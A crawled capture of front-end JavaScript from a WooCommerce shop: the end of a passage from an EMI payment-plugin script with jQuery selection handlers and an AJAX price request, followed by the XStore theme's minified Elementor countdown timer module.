        jQuery( '.wcemi-m-emis' ).removeClass( 'wcemi-m-emis--selected' );
        jQuery( '[data-wcemi-m-emis='+method+']' ).addClass( 'wcemi-m-emis--selected' );
        
    } );

    // Mobile Click
    jQuery( document ).on( 'click', '.wcemi-m-bank', function() {

        if ( jQuery( this ).hasClass( 'wcemi-m-bank--selected' ) ) {
            jQuery( this ).removeClass( 'wcemi-m-bank--selected' );
            jQuery( '.wcemi-m-bank__title', this ).removeClass( 'wcemi-m-bank__title--selected' );
        } else {
            jQuery( this ).addClass( 'wcemi-m-bank--selected' );
            jQuery( '.wcemi-m-bank__title', this ).addClass( 'wcemi-m-bank__title--selected' );
        }

    } );

    // Variable price select
    jQuery( document ).on( 'click', '[data-variable-price]', function() {
        var price = jQuery( this ).attr( 'data-variable-price' );

        jQuery( '.wcemi-variable-emi').show();
        jQuery( '.wcemi-variable-emi' ).html( loader );
        jQuery( '.wcemi-variable-price-wrapper' ).hide();

        jQuery.ajax({
            url: wcemiObj.ajax_url,
            type: 'POST',
            data: {
                'action': 'wcemi_load_emi_popup',
                'price': price,
            },
        })
        .done(function( response ) {
            jQuery( '.wcemi-variable-emi' ).html( response );
        });

    } );

} )(jQuery)

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeCountdown.min.js
body_size: 751
content:
!function(g){"use strict";g(window).on("elementor/frontend/init",function(){var n=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run();let t=this;g(document).on("etheme_product_grid_ajax_loaded",function(){var e=t.getSettings("selectors");t.elements.$wrapper=t.$element.find(e.wrapper),t.run()})},getDefaultSettings:function(){return{selectors:{wrapper:".etheme-countdown-wrapper",heading:".etheme-countdown-heading",clock:".etheme-countdown",expireMessage:".etheme-countdown-expire--message",days:".days",hours:".hours",minutes:".minutes",seconds:".seconds",digits:".etheme-countdown-digits",delimiter:".etheme-countdown-delimiter"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$heading:this.$element.find(e.heading),$clock:this.$element.find(e.clock),$expireMessage:this.$element.find(e.expireMessage),$days:this.$element.find(e.days),$hours:this.$element.find(e.hours),$minutes:this.$element.find(e.minutes),$seconds:this.$element.find(e.seconds)}},getTimeRemaining:function(e){e-=new Date;return{total:e,days:Math.floor(e/864e5),hours:Math.floor(e/36e5%24),minutes:Math.floor(e/1e3/60%60),seconds:Math.floor(e/1e3%60)}},run:function(){var u=this,e=u.getElementSettings(),f=u.getSettings("selectors");this.elements.$wrapper.each(function(){var n=!e.show_empty_counter,i=new Date(1e3*g(this).data("date"));let s=g(this);var d,r=g(this).data("has-reinit");let o=g(this).data("expire-actions"),a=g(this).find(f.days).find(f.digits),h=g(this).find(f.hours).find(f.digits),l=g(this).find(f.minutes).find(f.digits),m=g(this).find(f.seconds).find(f.digits);var c=function(){var e,t=u.getTimeRemaining(i);r&&s.data("reinit")&&(clearInterval(d),s.removeData("reinit"),i=new Date(1e3*s.data("date")),d=setInterval(c,1e3)),0<t.days||!n&&0<=t.hours?(1===(e=t.days.toString()).length&&(e=0+e),g(a).html(e)):n&&(s.find(f.days).next(f.delimiter).remove(),s.find(f.days).remove()),0<t.hours||!n&&0<=t.hours?(1===(e=t.hours.toString()).length&&(e=0+e),g(h).html(e)):n&&(0<t.days?g(h).html(("0"+t.hours).slice(-2)):(g(this).find(f.hours).next(f.delimiter).remove(),g(this).find(f.hours).remove())),0<t.minutes||!n&&0<=t.minutes?(1===(e=t.minutes.toString()).length&&(e=0+e),g(l).html(e)):n&&(0<t.days||0<t.hours?g(l).html(("0"+t.minutes).slice(-2)):(g(this).find(f.minutes).next(f.delimiter).remove(),g(this).find(f.minutes).remove())),0<t.seconds||!n&&0<=t.seconds?(1===(e=t.seconds.toString()).length&&(e=0+e),g(m).html(e)):n&&(0<t.days||0<t.hours||0<t.minutes?g(m).html(("0"+t.seconds).slice(-2)):(g(this).find(f.seconds).next(f.delimiter).remove(),g(this).find(f.seconds).remove())),t.total<=0&&(clearInterval(d),o)&&o.forEach(function(e){switch(e.type){case"hide":s.find(f.heading).hide(),s.find(f.clock).hide();break;case"redirect":e.redirect_url&&(window.location.href=e.redirect_url);break;case"message":s.find(f.expireMessage).removeClass("hidden");break;case"widget":e.widget_id&&g("#"+e.widget_id).addClass("done")}})};c(),d=setInterval(c,1e3)})}});g.each(["etheme-countdown","etheme_product_grid","etheme_product_list","etheme_product_carousel"],function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+t+".default",function(e){elementorFrontend.elementsHandler.addHandler(n,{$element:e})})})})}(jQuery);